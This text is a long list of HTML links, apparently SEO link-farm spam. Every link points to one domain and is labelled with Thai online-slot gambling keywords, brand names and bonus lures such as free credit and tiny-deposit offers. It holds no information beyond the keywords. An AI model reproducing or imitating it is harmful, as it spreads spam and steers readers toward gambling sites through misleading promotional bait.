<a href="https://goaoutlets.com/">สล็อต คิงคอง</a>
<a href="https://goaoutlets.com/">bk8 สล็อต</a>
<a href="https://goaoutlets.com/">onix 911 สล็อต</a>
<a href="https://goaoutlets.com/">v168 สล็อต</a>
<a href="https://goaoutlets.com/">สล็อตxoทั้งหมด</a>
<a href="https://goaoutlets.com/">สล็อต2024</a>
<a href="https://goaoutlets.com/">365 สล็อต</a>
<a href="https://goaoutlets.com/">สล็อต 888 เว็บตรง</a>
<a href="https://goaoutlets.com/">สล็อตw69</a>
<a href="https://goaoutlets.com/">เฮง99 สล็อต</a>
<a href="https://goaoutlets.com/">เว็บ777สล็อต</a>
<a href="https://goaoutlets.com/">ฟิก333 สล็อต</a>
<a href="https://goaoutlets.com/">1150สล็อต</a>
<a href="https://goaoutlets.com/">เฮง36 สล็อต</a>
<a href="https://goaoutlets.com/">สล็อต6666ออนไลน์</a>
<a href="https://goaoutlets.com/">สล็อต44</a>
<a href="https://goaoutlets.com/">sathu88 สล็อต</a>
<a href="https://goaoutlets.com/">สล็อต ทดลอง เล่น ฟรี</a>
<a href="https://goaoutlets.com/">slot168 สล็อต 168</a>
<a href="https://goaoutlets.com/">สล็อต911</a>
<a href="https://goaoutlets.com/">bk7สล็อต</a>
<a href="https://goaoutlets.com/">สล็อตqa</a>
<a href="https://goaoutlets.com/">p62 com สล็อต</a>
<a href="https://goaoutlets.com/">miami 789 สล็อต</a>
<a href="https://goaoutlets.com/">yum yumสล็อต</a>
<a href="https://goaoutlets.com/">telegram กลุ่มฟรี สล็อต</a>
<a href="https://goaoutlets.com/">เว็บชมพู สล็อต</a>
<a href="https://goaoutlets.com/">สล็อต dee88</a>
<a href="https://goaoutlets.com/">kd7 สล็อต</a>
<a href="https://goaoutlets.com/">สล็อต 168 เว็บตรง</a>
<a href="https://goaoutlets.com/">one88 สล็อต</a>
<a href="https://goaoutlets.com/">สล็อต lucky win</a>
<a href="https://goaoutlets.com/">สยาม855สล็อต</a>
<a href="https://goaoutlets.com/">สล็อต nolimit city</a>
<a href="https://goaoutlets.com/">vegasสล็อต</a>
<a href="https://goaoutlets.com/">เป๋าตุง สล็อต เว็บตรง</a>
<a href="https://goaoutlets.com/">leo 999 สล็อต</a>
<a href="https://goaoutlets.com/">kogame สล็อต</a>
<a href="https://goaoutlets.com/">pg789สล็อต</a>
<a href="https://goaoutlets.com/">xstar สล็อต</a>
<a href="https://goaoutlets.com/">205 สล็อต e699 ทาง เข้า</a>
<a href="https://goaoutlets.com/">สล็อต อเวจี</a>
<a href="https://goaoutlets.com/">สล็อต6789</a>
<a href="https://goaoutlets.com/">up123 สล็อต</a>
<a href="https://goaoutlets.com/">มั่งมี 888 สล็อต</a>
<a href="https://goaoutlets.com/">mariaสล็อต</a>
<a href="https://goaoutlets.com/">สล็อต 369</a>
<a href="https://goaoutlets.com/">true wallet สล็อต ufabet icon</a>
<a href="https://goaoutlets.com/">lucia 68สล็อต</a>
<a href="https://goaoutlets.com/">แซน999สล็อต</a>
<a href="https://goaoutlets.com/">ทาง เข้า pgg369 สล็อต</a>
<a href="https://goaoutlets.com/">สล็อตufa888</a>
<a href="https://goaoutlets.com/">สล็อต2025</a>
<a href="https://goaoutlets.com/">สล็อตktv789</a>
<a href="https://goaoutlets.com/">e669 สล็อต</a>
<a href="https://goaoutlets.com/">สล็อตxopg</a>
<a href="https://goaoutlets.com/">weloveryde.com ทดลองสล็อต สล็อตpg สล็อตทดลองเล่นฟรี เฮงเฮง888</a>
<a href="https://goaoutlets.com/">สล็อตxoth</a>
<a href="https://goaoutlets.com/">godplusสล็อต</a>
<a href="https://goaoutlets.com/">kk29 สล็อต</a>
<a href="https://goaoutlets.com/">pretty911 สล็อต</a>
<a href="https://goaoutlets.com/">สล็อต12play</a>
<a href="https://goaoutlets.com/">689 สล็อต</a>
<a href="https://goaoutlets.com/">slot168 ทางเข้า สล็อต 168</a>
<a href="https://goaoutlets.com/">king diamond สล็อต789</a>
<a href="https://goaoutlets.com/">ตี๋น้อย888 สล็อต</a>
<a href="https://goaoutlets.com/">ปันสุข สล็อต</a>
<a href="https://goaoutlets.com/">g2gslot g2g สล็อต</a>
<a href="https://goaoutlets.com/">4×4 สล็อต123</a>
<a href="https://goaoutlets.com/">สล็อต248</a>
<a href="https://goaoutlets.com/">creekสล็อต</a>
<a href="https://goaoutlets.com/">999 สล็อต</a>
<a href="https://goaoutlets.com/">123 สล็อต</a>
<a href="https://goaoutlets.com/">lyn98สล็อต</a>
<a href="https://goaoutlets.com/">สล็อตsuperplus</a>
<a href="https://goaoutlets.com/">pap55 สล็อต</a>
<a href="https://goaoutlets.com/">555สล็อต</a>
<a href="https://goaoutlets.com/">เว็บ1688สล็อต</a>
<a href="https://goaoutlets.com/">mstสล็อต</a>
<a href="https://goaoutlets.com/">bmสล็อต</a>
<a href="https://goaoutlets.com/">seabet333 สล็อต</a>
<a href="https://goaoutlets.com/">สล็อต เครดิตฟรี ล่าสุด กดรับเอง</a>
<a href="https://goaoutlets.com/">xpro88 สล็อต</a>
<a href="https://goaoutlets.com/">lv177 สล็อต เข้าสู่ระบบ</a>
<a href="https://goaoutlets.com/">เข้า สู่ระบบ สล็อต 666pg</a>
<a href="https://goaoutlets.com/">สล็อต888 pgวอเลท</a>
<a href="https://goaoutlets.com/">สล็อต เกมส์ ไหน ดี โบนัส แตก บ่อยpantip</a>
<a href="https://goaoutlets.com/">666 สล็อต</a>
<a href="https://goaoutlets.com/">lamborghiniสล็อต</a>
<a href="https://goaoutlets.com/">bwin สล็อต</a>
<a href="https://goaoutlets.com/">mansomeสล็อต</a>
<a href="https://goaoutlets.com/">369 สล็อต</a>
<a href="https://goaoutlets.com/">24 สล็อต</a>
<a href="https://goaoutlets.com/">สล็อต xo เวอร์ชั่นใหม่</a>
<a href="https://goaoutlets.com/">joker member login สล็อต</a>
<a href="https://goaoutlets.com/">wallet รับโบนัส สล็อต ฝาก 1 บาทได้ 100</a>
<a href="https://goaoutlets.com/">betสล็อต</a>
<a href="https://goaoutlets.com/">thaisiamสล็อต</a>
<a href="https://goaoutlets.com/">สล็อต เครดิตฟรี 50 ไม่ต้องฝากก่อน ไม่ต้องแชร์ ยืนยันเบอร์โทรศัพท์ 2568</a>
<a href="https://goaoutlets.com/">สล็อต1บาทรับ100</a>
<a href="https://goaoutlets.com/">สล็อต ไม่มีขั้นต่ํา</a>
<a href="https://goaoutlets.com/">ju88สล็อต</a>
<a href="https://goaoutlets.com/">919สล็อต</a>
<a href="https://goaoutlets.com/">allone88 สล็อต</a>
<a href="https://goaoutlets.com/">galaxy สล็อต</a>
<a href="https://goaoutlets.com/">topone 777 สล็อต</a>
<a href="https://goaoutlets.com/">สล็อตsuzuran</a>
<a href="https://goaoutlets.com/">19สล็อต</a>
<a href="https://goaoutlets.com/">สล็อต928</a>
<a href="https://goaoutlets.com/">สล็อตth</a>
<a href="https://goaoutlets.com/">noname สล็อต เครดิตฟรี</a>
<a href="https://goaoutlets.com/">สล็อต 999 เครดิตฟรี 50</a>
<a href="https://goaoutlets.com/">569สล็อต</a>
<a href="https://goaoutlets.com/">717สล็อต</a>
<a href="https://goaoutlets.com/">way168 สล็อต</a>
<a href="https://goaoutlets.com/">เกม สล็อต</a>
<a href="https://goaoutlets.com/">สล็อตriches888</a>
<a href="https://goaoutlets.com/">3717 สล็อต</a>
<a href="https://goaoutlets.com/">สล็อต 66 เว็บตรง</a>
<a href="https://goaoutlets.com/">สล็อต 168 เว็บตรง วอ เลท</a>
<a href="https://goaoutlets.com/">member login สล็อต</a>
<a href="https://goaoutlets.com/">azmax สล็อต</a>
<a href="https://goaoutlets.com/">สล็อต 10 รับ 100</a>
<a href="https://goaoutlets.com/">irich สล็อต</a>
<a href="https://goaoutlets.com/">สล็อต285</a>
<a href="https://goaoutlets.com/">สล็อต win888</a>
<a href="https://goaoutlets.com/">สล็อต ผึ้ง</a>
<a href="https://goaoutlets.com/">สวีท888สล็อต</a>
<a href="https://goaoutlets.com/">สล็อต www.mio555.com login</a>
<a href="https://goaoutlets.com/">ufa100 สล็อต</a>
<a href="https://goaoutlets.com/">สล็อตvip</a>
<a href="https://goaoutlets.com/">gสล็อต888</a>
<a href="https://goaoutlets.com/">13สล็อต</a>
<a href="https://goaoutlets.com/">สล็อตg2g888</a>
<a href="https://goaoutlets.com/">สล็อตr39</a>
<a href="https://goaoutlets.com/">hippoสล็อต</a>
<a href="https://goaoutlets.com/">ตี๋น้อย168 สล็อต</a>
<a href="https://goaoutlets.com/">pgp789 สล็อต</a>
<a href="https://goaoutlets.com/">ท รู วอ เลท เว็บ สล็อต</a>
<a href="https://goaoutlets.com/">สล็อต —timeoutjeans.com</a>
<a href="https://goaoutlets.com/">slot168 ทาง เข้า สล็อต 168</a>
<a href="https://goaoutlets.com/">pk789 สล็อต ฝาก-ถอน ผ่าน วอ ล เล็ ต</a>
<a href="https://goaoutlets.com/">สล็อต 191 เว็บตรง</a>
<a href="https://goaoutlets.com/">bm168 สล็อต</a>
<a href="https://goaoutlets.com/">gสล็อต999</a>
<a href="https://goaoutlets.com/">สล็อต demo</a>
<a href="https://goaoutlets.com/">อดัม 789 สล็อต</a>
<a href="https://goaoutlets.com/">tga สล็อต</a>
<a href="https://goaoutlets.com/">สล็อต pg ทดลอง</a>
<a href="https://goaoutlets.com/">betflix สล็อต betflik</a>
<a href="https://goaoutlets.com/">928สล็อต</a>
<a href="https://goaoutlets.com/">สล็อตt6</a>
<a href="https://goaoutlets.com/">tictac fun สล็อต</a>
<a href="https://goaoutlets.com/">lion 191 สล็อต</a>
<a href="https://goaoutlets.com/">สล็อต1150</a>
<a href="https://goaoutlets.com/">space สล็อต</a>
<a href="https://goaoutlets.com/">สล็อต เครดิตฟรี pk789</a>
<a href="https://goaoutlets.com/">สมใจ99สล็อต</a>
<a href="https://goaoutlets.com/">สล็อต558</a>
<a href="https://goaoutlets.com/">nagaสล็อต</a>
<a href="https://goaoutlets.com/">สล็อตkingkong</a>
<a href="https://goaoutlets.com/">fafa456 สล็อต</a>
<a href="https://goaoutlets.com/">joker สล็อต666</a>
<a href="https://goaoutlets.com/">8282 สล็อต</a>
<a href="https://goaoutlets.com/">เว็บ น็อต กอง สลากภัต สล็อต แท้</a>
<a href="https://goaoutlets.com/">kccสล็อต</a>
<a href="https://goaoutlets.com/">สัตว์ สล็อต</a>
<a href="https://goaoutlets.com/">ok789 สล็อต</a>
<a href="https://goaoutlets.com/">united 179สล็อต เข้าสู่ระบบ</a>
<a href="https://goaoutlets.com/">iamauto สล็อต</a>
<a href="https://goaoutlets.com/">88สล็อต</a>
<a href="https://goaoutlets.com/">สล็อตp6</a>
<a href="https://goaoutlets.com/">d55สล็อต</a>
<a href="https://goaoutlets.com/">wink24 สล็อต</a>
<a href="https://goaoutlets.com/">สล็อต282</a>
<a href="https://goaoutlets.com/">nagaway เว็บตรง สล็อต</a>
<a href="https://goaoutlets.com/">สล็อต 333 เว็บตรง</a>
<a href="https://goaoutlets.com/">สล็อต hktca</a>
<a href="https://goaoutlets.com/">สล็อตsora168</a>
<a href="https://goaoutlets.com/">สล็อต179</a>
<a href="https://goaoutlets.com/">jimmy888สล็อต</a>
<a href="https://goaoutlets.com/">winwinสล็อต</a>
<a href="https://goaoutlets.com/">3m autoสล็อต</a>
<a href="https://goaoutlets.com/">อาร์เน่ สล็อต ทีมที่เคยโค้ช</a>
<a href="https://goaoutlets.com/">888 member login สล็อต ล่าสุด</a>
<a href="https://goaoutlets.com/">919 สมเด็จ สล็อต</a>
<a href="https://goaoutlets.com/">สล็อตg2g899</a>
<a href="https://goaoutlets.com/">t883 สล็อต</a>
<a href="https://goaoutlets.com/">มังกร89 สล็อต</a>
<a href="https://goaoutlets.com/">สล็อตktv vip</a>
<a href="https://goaoutlets.com/">นากาเวย์ สล็อต</a>
<a href="https://goaoutlets.com/">มันนี่168สล็อต</a>
<a href="https://goaoutlets.com/">zara99 สล็อต</a>
<a href="https://goaoutlets.com/">สล็อต268</a>
<a href="https://goaoutlets.com/">z1611 com สล็อต</a>
<a href="https://goaoutlets.com/">4kingสล็อต</a>
<a href="https://goaoutlets.com/">สล็อต ทดลอง เล่น</a>
<a href="https://goaoutlets.com/">169สล็อต</a>
<a href="https://goaoutlets.com/">สล็อต pg เว็บตรง</a>
<a href="https://goaoutlets.com/">flix99th สล็อต</a>
<a href="https://goaoutlets.com/">4×4 สล็อต639</a>
<a href="https://goaoutlets.com/">911สล็อต</a>
<a href="https://goaoutlets.com/">god plus สล็อต</a>
<a href="https://goaoutlets.com/">สล็อตm4king</a>
<a href="https://goaoutlets.com/">สล็อต 88 ฟรีเครดิต</a>
<a href="https://goaoutlets.com/">soraสล็อต</a>
<a href="https://goaoutlets.com/">สล็อต1234 pg</a>
<a href="https://goaoutlets.com/">gb69สล็อต</a>
<a href="https://goaoutlets.com/">thailand 88 สล็อต</a>
<a href="https://goaoutlets.com/">567 สล็อต</a>
<a href="https://goaoutlets.com/">wink777 สล็อต</a>
<a href="https://goaoutlets.com/">pgสล็อต42</a>
<a href="https://goaoutlets.com/">สล็อต นีโม่</a>
<a href="https://goaoutlets.com/">ยู ฟ่า สล็อต เว็บ ตรง 888</a>
<a href="https://goaoutlets.com/">สล็อต fafa789</a>
<a href="https://goaoutlets.com/">เข้าสู่ระบบ สล็อต 345</a>
<a href="https://goaoutlets.com/">max888 สล็อต</a>
<a href="https://goaoutlets.com/">lavaสล็อต</a>
<a href="https://goaoutlets.com/">สล็อต 69</a>
<a href="https://goaoutlets.com/">สล็อต 168 เว็บตรง pg</a>
<a href="https://goaoutlets.com/">g2g123 สล็อต เว็บตรง</a>
<a href="https://goaoutlets.com/">สล็อต 168 เว็บตรง ไม่ผ่านเอเย่นต์ ไม่มี ขั้น ต่ํา</a>
<a href="https://goaoutlets.com/">cyberpunkสล็อต</a>
<a href="https://goaoutlets.com/">สล็อต dollar 89</a>
<a href="https://goaoutlets.com/">อยู่ 31 สล็อต</a>
<a href="https://goaoutlets.com/">วิน999สล็อต</a>
<a href="https://goaoutlets.com/">orcสล็อต</a>
<a href="https://goaoutlets.com/">สล็อต 168 วอ ล เล็ ต</a>
<a href="https://goaoutlets.com/">tga 1688 สล็อต</a>
<a href="https://goaoutlets.com/">ลาสเวกัส สล็อต</a>
<a href="https://goaoutlets.com/">viva356 สล็อต</a>
<a href="https://goaoutlets.com/">rose 96 สล็อต</a>
<a href="https://goaoutlets.com/">r2r928 สล็อต</a>
<a href="https://goaoutlets.com/">สล็อต1668</a>
<a href="https://goaoutlets.com/">rainy168 สล็อต</a>
<a href="https://goaoutlets.com/">ak47 สล็อต</a>
<a href="https://goaoutlets.com/">สล็อต wallet</a>
<a href="https://goaoutlets.com/">mmgoldสล็อต</a>
<a href="https://goaoutlets.com/">9999สล็อต</a>
<a href="https://goaoutlets.com/">12345สล็อต</a>
<a href="https://goaoutlets.com/">62สล็อต</a>
<a href="https://goaoutlets.com/">สล็อต189</a>
<a href="https://goaoutlets.com/">ปั่น123สล็อต</a>
<a href="https://goaoutlets.com/">z8 com สล็อต</a>
<a href="https://goaoutlets.com/">สล็อต789 pg</a>
<a href="https://goaoutlets.com/">joker สล็อต ฝาก10รับ100</a>
<a href="https://goaoutlets.com/">inspireสล็อต</a>
<a href="https://goaoutlets.com/">td888สล็อต</a>
<a href="https://goaoutlets.com/">wow69สล็อต</a>
<a href="https://goaoutlets.com/">bk สล็อต</a>
<a href="https://goaoutlets.com/">copa928 สล็อต</a>
<a href="https://goaoutlets.com/">ซุปเปอร์ สล็อต ใหม่ล่าสุด</a>
<a href="https://goaoutlets.com/">สล็อต 789 เครดิตฟรี 50</a>
<a href="https://goaoutlets.com/">avawin สล็อต</a>
<a href="https://goaoutlets.com/">สล็อต ufabet</a>
<a href="https://goaoutlets.com/">สล็อต xwallet link login</a>
<a href="https://goaoutlets.com/">สล็อตbetflik168</a>
<a href="https://goaoutlets.com/">ryker. สล็อต</a>
<a href="https://goaoutlets.com/">ทางเข้า สล็อต นินจา168</a>
<a href="https://goaoutlets.com/">บาคาร่า สล็อต บอล หวย เกมสนุกๆมากมาย</a>
<a href="https://goaoutlets.com/">อัพทรูยู สล็อต</a>
<a href="https://goaoutlets.com/">นินจา สล็อต</a>
<a href="https://goaoutlets.com/">galaxyสล็อต</a>
<a href="https://goaoutlets.com/">fafa789 สล็อต</a>
<a href="https://goaoutlets.com/">สล็อต 789 เว็บตรง ฝากถอน true wallet ไม่มี ขั้นต่ํา</a>
<a href="https://goaoutlets.com/">a+autoสล็อต</a>
<a href="https://goaoutlets.com/">user88 สล็อต</a>
<a href="https://goaoutlets.com/">sompon99 สล็อต</a>
<a href="https://goaoutlets.com/">tmb66สล็อต</a>
<a href="https://goaoutlets.com/">บุญมี สล็อต</a>
<a href="https://goaoutlets.com/">weloveryde.com สล็อต pg 2 คำถามที่พบบ่อย สล็อตเว็บตรง</a>
<a href="https://goaoutlets.com/">ufa356สล็อต</a>
<a href="https://goaoutlets.com/">249สล็อต</a>
<a href="https://goaoutlets.com/">62p สล็อต</a>
<a href="https://goaoutlets.com/">spd bet สล็อต</a>
<a href="https://goaoutlets.com/">ปัง ปัง สล็อต</a>
<a href="https://goaoutlets.com/">สล็อต W69</a>
<a href="https://goaoutlets.com/">สล็อตxo1688</a>
<a href="https://goaoutlets.com/">สล็อต ฝาก 9 รับ 100 ถอนไม่อั้น</a>
<a href="https://goaoutlets.com/">สล็อตm88</a>
<a href="https://goaoutlets.com/">สล็อตlucky</a>
<a href="https://goaoutlets.com/">สล็อตxo168</a>
<a href="https://goaoutlets.com/">สล็อต889วอเลท</a>
<a href="https://goaoutlets.com/">สล็อต123bet</a>
<a href="https://goaoutlets.com/">fafa123สล็อต</a>
<a href="https://goaoutlets.com/">สล็อต เว็บ ตรง</a>
<a href="https://goaoutlets.com/">nazaking สล็อต</a>
<a href="https://goaoutlets.com/">เว็บกองสลากพลัส สล็อต</a>
<a href="https://goaoutlets.com/">lvvipสล็อต</a>
<a href="https://goaoutlets.com/">4×4bets สล็อต</a>
<a href="https://goaoutlets.com/">สล็อต 168 ทางเข้า</a>
<a href="https://goaoutlets.com/">เว็บ777สล็อตpg</a>
<a href="https://goaoutlets.com/">สล็อต205com</a>
<a href="https://goaoutlets.com/">สล็อต4x4</a>
<a href="https://goaoutlets.com/">bgame888 สล็อต</a>
<a href="https://goaoutlets.com/">yum yum 888 สล็อต</a>
<a href="https://goaoutlets.com/">สล็อต 789 ทางเข้า ufabet789 วอ เลท</a>
<a href="https://goaoutlets.com/">y9 สล็อต</a>
<a href="https://goaoutlets.com/">191 สล็อต</a>
<a href="https://goaoutlets.com/">queen club 888 สล็อต</a>
<a href="https://goaoutlets.com/">เฮง888 สล็อต</a>
<a href="https://goaoutlets.com/">lambo999 สล็อต</a>
<a href="https://goaoutlets.com/">ทางเข้า สล็อต 789 เว็บตรง</a>
<a href="https://goaoutlets.com/">zabbet168สล็อต</a>
<a href="https://goaoutlets.com/">gg9 สล็อต</a>
<a href="https://goaoutlets.com/">สล็อต galaxy</a>
<a href="https://goaoutlets.com/">ufa350สล็อต</a>
<a href="https://goaoutlets.com/">mega สล็อต</a>
<a href="https://goaoutlets.com/">นาคา77สล็อต</a>
<a href="https://goaoutlets.com/">oho 555 สล็อต</a>
<a href="https://goaoutlets.com/">mb79 สล็อต</a>
<a href="https://goaoutlets.com/">สล็อต เครดิต ฟรี</a>
<a href="https://goaoutlets.com/">united 179สล็อต</a>
<a href="https://goaoutlets.com/">สล็อตkubet</a>
<a href="https://goaoutlets.com/">i77 win สล็อต</a>
<a href="https://goaoutlets.com/">tiger126 สล็อต</a>
<a href="https://goaoutlets.com/">fun fun fun สล็อต</a>
<a href="https://goaoutlets.com/">q08 com สล็อต ทาง เข้า</a>
<a href="https://goaoutlets.com/">สล็อต ฝาก-ถอน true wallet ไม่มี บัญชีธนาคาร 5 รับ 100</a>
<a href="https://goaoutlets.com/">wisdom 789 สล็อต</a>
<a href="https://goaoutlets.com/">noname สล็อต1688</a>
<a href="https://goaoutlets.com/">99ruay สล็อต</a>
<a href="https://goaoutlets.com/">m888สล็อต</a>
<a href="https://goaoutlets.com/">สล็อต --@ www.peh888.com</a>
<a href="https://goaoutlets.com/">lion wing สล็อต</a>
<a href="https://goaoutlets.com/">วิคตอรี่ คลับ สล็อต</a>
<a href="https://goaoutlets.com/">สล็อต ทรูวอลเล็ต</a>
<a href="https://goaoutlets.com/">สล็อต007</a>
<a href="https://goaoutlets.com/">winner club สล็อต</a>
<a href="https://goaoutlets.com/">rgreenสล็อต</a>
<a href="https://goaoutlets.com/">99md สล็อต</a>
<a href="https://goaoutlets.com/">55gaga สล็อต</a>
<a href="https://goaoutlets.com/">ninja 168 สล็อต</a>
<a href="https://goaoutlets.com/">allin99 สล็อต</a>
<a href="https://goaoutlets.com/">สล็อต น็อต สลาก พลัส</a>
<a href="https://goaoutlets.com/">สล็อต ทดลอง pp</a>
<a href="https://goaoutlets.com/">สล็อตlucky777</a>
<a href="https://goaoutlets.com/">สล็อต178</a>
<a href="https://goaoutlets.com/">ko789 สล็อต</a>
<a href="https://goaoutlets.com/">มีตังค์ 168 สล็อต</a>
<a href="https://goaoutlets.com/">205 com ทางเข้า สล็อต</a>
<a href="https://goaoutlets.com/">สล็อตwaspbet</a>
<a href="https://goaoutlets.com/">mib8 สล็อต</a>
<a href="https://goaoutlets.com/">joker สล็อต88</a>
<a href="https://goaoutlets.com/">เอ็ม98สล็อต</a>
<a href="https://goaoutlets.com/">bunny สล็อต</a>
<a href="https://goaoutlets.com/">สล็อต เติมเงิน ผ่าน ซิ ม ais</a>
<a href="https://goaoutlets.com/">a99 สล็อต</a>
<a href="https://goaoutlets.com/">สล็อต member789</a>
<a href="https://goaoutlets.com/">rw88 สล็อต</a>
<a href="https://goaoutlets.com/">280สล็อต</a>
<a href="https://goaoutlets.com/">usa89สล็อต</a>
<a href="https://goaoutlets.com/">สล็อตmega</a>
<a href="https://goaoutlets.com/">kg88 สล็อต</a>
<a href="https://goaoutlets.com/">สล็อต111</a>
<a href="https://goaoutlets.com/">สล็อต31u</a>
<a href="https://goaoutlets.com/">สล็อตalphax</a>
<a href="https://goaoutlets.com/">เฮง999สล็อต</a>
<a href="https://goaoutlets.com/">baobao 99 สล็อต</a>
<a href="https://goaoutlets.com/">ทางเข้า สล็อต 168</a>
<a href="https://goaoutlets.com/">สล็อต5รับ100</a>
<a href="https://goaoutlets.com/">m789 สล็อต</a>
<a href="https://goaoutlets.com/">okgame สล็อต</a>
<a href="https://goaoutlets.com/">proded888 สล็อต</a>
<a href="https://goaoutlets.com/">สล็อต68 วอ เลท</a>
<a href="https://goaoutlets.com/">เดลต้าไทย สล็อต</a>
<a href="https://goaoutlets.com/">สล็อต358</a>
<a href="https://goaoutlets.com/">grand royalสล็อต</a>
<a href="https://goaoutlets.com/">สล็อต66666</a>
<a href="https://goaoutlets.com/">bg69 สล็อต</a>
<a href="https://goaoutlets.com/">รวยจัง com สล็อต</a>
<a href="https://goaoutlets.com/">4x4 สล็อต pg</a>
<a href="https://goaoutlets.com/">pgzeed 42 สล็อต</a>
<a href="https://goaoutlets.com/">สมัคร สล็อต168 เว็บตรง วอ เลท</a>
<a href="https://goaoutlets.com/">yak 69 สล็อต</a>
<a href="https://goaoutlets.com/">kc9 สล็อต เครดิตฟรี</a>
<a href="https://goaoutlets.com/">แชมป์89สล็อต</a>
<a href="https://goaoutlets.com/">24h สล็อต</a>
<a href="https://goaoutlets.com/">เว็บ สล็อต101</a>
<a href="https://goaoutlets.com/">ysl 99 สล็อต</a>
<a href="https://goaoutlets.com/">d55 สล็อต ทางเข้า</a>
<a href="https://goaoutlets.com/">สล็อต pg เว็บตรง ไม่ผ่านเอเย่นต์ ฝากถอน ไม่มี ขั้น ต่ํา</a>
<a href="https://goaoutlets.com/">infyfun สล็อต</a>
<a href="https://goaoutlets.com/">สล็อตbellagio</a>
<a href="https://goaoutlets.com/">pd41 สล็อต</a>
<a href="https://goaoutlets.com/">พี่ไก่ดวงดี สล็อต</a>
<a href="https://goaoutlets.com/">pgสล็อต888</a>
<a href="https://goaoutlets.com/">winnerสล็อต</a>
<a href="https://goaoutlets.com/">สล็อต พารวย 168</a>
<a href="https://goaoutlets.com/">kotrfun สล็อต</a>
<a href="https://goaoutlets.com/">สล็อต 1688 เว็บตรง วอ</a>
<a href="https://goaoutlets.com/">6666 ไทย ออนไลน์ สล็อต</a>
<a href="https://goaoutlets.com/">35b.com สล็อต</a>
<a href="https://goaoutlets.com/">ving999 สล็อต ออนไลน์ อันดับ 1 เว็บตรง สล็อต pg pgslot slot พีจี</a>
<a href="https://goaoutlets.com/">สล็อต peh888.org</a>
<a href="https://goaoutlets.com/">easybet711 สล็อต</a>
<a href="https://goaoutlets.com/">สล็อตking</a>
<a href="https://goaoutlets.com/">สล็อตpigspin</a>
<a href="https://goaoutlets.com/">สล็อต นรก</a>
<a href="https://goaoutlets.com/">vt8 สล็อต</a>
<a href="https://goaoutlets.com/">โค้ด #สล็อต เครดิตฟรี twitter ล่าสุด</a>
<a href="https://goaoutlets.com/">rv28สล็อต</a>
<a href="https://goaoutlets.com/">จีแม็ก สล็อต</a>
<a href="https://goaoutlets.com/">h24 สล็อต</a>
<a href="https://goaoutlets.com/">1 millionสล็อต</a>
<a href="https://goaoutlets.com/">สล็อต889</a>
<a href="https://goaoutlets.com/">สล็อต3713</a>
<a href="https://goaoutlets.com/">4*4สล็อต123</a>
<a href="https://goaoutlets.com/">เบลลาจิโอ สล็อต</a>
<a href="https://goaoutlets.com/">สล็อต909</a>
<a href="https://goaoutlets.com/">สล็อต 168 เครดิตฟรี 50</a>
<a href="https://goaoutlets.com/">333 สล็อต</a>
<a href="https://goaoutlets.com/">798 สล็อต</a>
<a href="https://goaoutlets.com/">3713 สล็อต ทางเข้า</a>
<a href="https://goaoutlets.com/">moon89 สล็อต</a>
<a href="https://goaoutlets.com/">สล็อต93</a>
<a href="https://goaoutlets.com/">ทดลอง สล็อต</a>
<a href="https://goaoutlets.com/">สล็อต เติมเงินผ่าน ซิ ม true</a>
<a href="https://goaoutlets.com/">sbt88 สล็อต</a>
<a href="https://goaoutlets.com/">pdz สล็อต</a>
<a href="https://goaoutlets.com/">superbet.vip สล็อต</a>
<a href="https://goaoutlets.com/">jdb สล็อต เครดิตฟรี</a>
<a href="https://goaoutlets.com/">lyn 98 สล็อต</a>
<a href="https://goaoutlets.com/">bwin f1 สล็อต</a>
<a href="https://goaoutlets.com/">dk7 สล็อต vip</a>
<a href="https://goaoutlets.com/">9สล็อต</a>
<a href="https://goaoutlets.com/">route 66สล็อต</a>
<a href="https://goaoutlets.com/">สล็อต ยู ฟ่า เว็บตรงไม่ผ่านเอเย่นต์ ไม่มี ขั้นต่ำ</a>
<a href="https://goaoutlets.com/">thb สล็อต</a>
<a href="https://goaoutlets.com/">สล็อต85</a>
<a href="https://goaoutlets.com/">สล็อต น็อต</a>
<a href="https://goaoutlets.com/">สล็อต 911</a>
<a href="https://goaoutlets.com/">bone 789 สล็อต</a>
<a href="https://goaoutlets.com/">sumoสล็อต</a>
<a href="https://goaoutlets.com/">cc1138 สล็อต</a>
<a href="https://goaoutlets.com/">สล็อต 191</a>
<a href="https://goaoutlets.com/">nana222 สล็อต</a>
<a href="https://goaoutlets.com/">h 25 สล็อต</a>
<a href="https://goaoutlets.com/">คิงคอง สล็อตpg</a>
<a href="https://goaoutlets.com/">racha717สล็อต</a>
<a href="https://goaoutlets.com/">big game สล็อต</a>
<a href="https://goaoutlets.com/">สล็อต รับวอลเลท</a>
<a href="https://goaoutlets.com/">skyone สล็อต</a>
<a href="https://goaoutlets.com/">สล็อต12345</a>
<a href="https://goaoutlets.com/">สล็อตamb168</a>
<a href="https://goaoutlets.com/">สล็อต vite app</a>
<a href="https://goaoutlets.com/">nasaสล็อต</a>
<a href="https://goaoutlets.com/">โอเวอร์เบท สล็อต</a>
<a href="https://goaoutlets.com/">เอเลฟัน สล็อต</a>
<a href="https://goaoutlets.com/">g2g4 สล็อต</a>
<a href="https://goaoutlets.com/">179สล็อต</a>
<a href="https://goaoutlets.com/">รวยจัง888 สล็อต</a>
<a href="https://goaoutlets.com/">59สล็อต</a>
<a href="https://goaoutlets.com/">x1skf.com สล็อต</a>
<a href="https://goaoutlets.com/">สล็อต เงาะป่า</a>
<a href="https://goaoutlets.com/">aimaxสล็อต</a>
<a href="https://goaoutlets.com/">เบคอน 999 สล็อต</a>
<a href="https://goaoutlets.com/">สล็อต36</a>
<a href="https://goaoutlets.com/">เข้า ระบบ สล็อต 678</a>
<a href="https://goaoutlets.com/">happyสล็อต789</a>
<a href="https://goaoutlets.com/">สล็อต365เครดิตฟรี</a>
<a href="https://goaoutlets.com/">สล็อต เว กั ส 777</a>
<a href="https://goaoutlets.com/">สล็อต pg168 เครดิตฟรี</a>
<a href="https://goaoutlets.com/">แพนด้า555 สล็อต</a>
<a href="https://goaoutlets.com/">สล็อต การ์ตูน</a>
<a href="https://goaoutlets.com/">giccสล็อต</a>
<a href="https://goaoutlets.com/">bcxสล็อต</a>
<a href="https://goaoutlets.com/">kkpสล็อต</a>
<a href="https://goaoutlets.com/">อินฟินิตี้ สล็อต</a>
<a href="https://goaoutlets.com/">สล็อต lava</a>
<a href="https://goaoutlets.com/">65สล็อต</a>
<a href="https://goaoutlets.com/">สล็อต เฮง 36</a>
<a href="https://goaoutlets.com/">สล็อต 89 วอ เลท</a>
<a href="https://goaoutlets.com/">cap 999 สล็อต</a>
<a href="https://goaoutlets.com/">สล็อตy9</a>
<a href="https://goaoutlets.com/">tong888 สล็อต</a>
<a href="https://goaoutlets.com/">สล็อต วิน 9999</a>
